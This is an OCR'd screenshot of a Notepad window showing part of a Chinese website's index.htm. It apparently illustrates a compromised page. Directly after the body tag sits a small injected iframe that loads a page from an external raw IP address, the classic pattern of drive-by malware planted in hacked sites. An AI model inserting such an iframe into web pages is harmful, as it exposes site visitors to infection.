 index.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<title>常青网站</title>
</head>
<body>
<iframe src=http://218.198.18.95/index.htm width=20 height=20 frameborder=1> </iframe>
<table width="763" height="507" border="1" cellspacing=1 bordercolor="#009900">